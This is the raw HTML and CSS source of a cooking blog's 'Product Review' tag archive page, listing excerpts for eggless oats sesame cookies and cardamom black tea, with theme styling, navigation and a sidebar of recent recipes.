.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta property="og:title" content="Product Review" /><meta property="og:type" content="website" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo.png" /><meta property="og:description" content="( Easy to Learn, Simple to Cook )" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="archive tag tag-product-review tag-247 wp-custom-logo wp-embed-responsive wp-theme-vilva-pro hfeed post-layout-ten vilva-pro-has-blocks last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/tag/product-review/"><span itemprop="name">Product Review</span></a><meta itemprop="position" content="2" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><header class="page-header"><div class="container"><h1 class="page-title">Product Review</h1></div></header>
<span class="post-count"> Showing:  1 - 2 of 2 RESULTS </span><main id="main" class="site-main"><article id="post-1955" class="post-1955 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-baking tag-cookies tag-oats tag-product-review tag-sesame-seed latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/eggless-oats-sesame-cookies/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2018/10/Oats2BSesame2BCookies2B33.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/eggless-oats-sesame-cookies/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:09:50+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2018-10-25T14:45:00+05:30" itemprop="datePublished">October 25, 2018</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/eggless-oats-sesame-cookies/" rel="bookmark">Eggless Oats Sesame Cookies</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Eggless Oats Sesame Cookies' data-link='https://www.firsttimercook.com/eggless-oats-sesame-cookies/' data-app-id-name='category_above_content'></div><p>When it comes to foods that are ideal for healthy diet, oats are one of the top grains to choose then. Oats are well known for&nbsp;their high fiber content due to which they aid digestion. These are basically whole grains &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Eggless Oats Sesame Cookies' data-link='https://www.firsttimercook.com/eggless-oats-sesame-cookies/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Eggless Oats Sesame Cookies' data-link='https://www.firsttimercook.com/eggless-oats-sesame-cookies/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/eggless-oats-sesame-cookies/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/eggless-oats-sesame-cookies/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/eggless-oats-sesame-cookies/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2018/10/Oats2BSesame2BCookies2B33.png&#038;description=Eggless%20Oats%20Sesame%20Cookies" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Eggless%20Oats%20Sesame%20Cookies&nbsp;https://www.firsttimercook.com/eggless-oats-sesame-cookies/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/eggless-oats-sesame-cookies/&#038;title=Eggless%20Oats%20Sesame%20Cookies " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-1995" class="post-1995 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-beverages tag-gluten-free tag-product-review tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/cardamom-black-tea/" class="post-thumbnail"><img width="182" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2018/10/Assam2BTea.jpg.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 182px; --smush-placeholder-aspect-ratio: 182/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/cardamom-black-tea/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-28T01:20:27+05:30" itemprop="dateModified">May 28, 2024</time><time class="updated" datetime="2018-10-09T04:25:00+05:30" itemprop="datePublished">October 9, 2018</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/cardamom-black-tea/" rel="bookmark">Cardamom Black Tea</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Cardamom Black Tea' data-link='https://www.firsttimercook.com/cardamom-black-tea/' data-app-id-name='category_above_content'></div><p>Tea is such a comfort drink and nothing spells comfort like a cup of hot, steaming tea. No matter what the season, tea always&nbsp;becomes a tasty beverage since it can be served iced or hot. (https://www.redmanpowerchair.com) These days teas are &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Cardamom Black Tea' data-link='https://www.firsttimercook.com/cardamom-black-tea/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Cardamom Black Tea' data-link='https://www.firsttimercook.com/cardamom-black-tea/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/cardamom-black-tea/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/cardamom-black-tea/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/cardamom-black-tea/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2018/10/Assam2BTea.jpg&#038;description=Cardamom%20Black%20Tea" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Cardamom%20Black%20Tea&nbsp;https://www.firsttimercook.com/cardamom-black-tea/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/cardamom-black-tea/&#038;title=Cardamom%20Black%20Tea " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article></main></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget 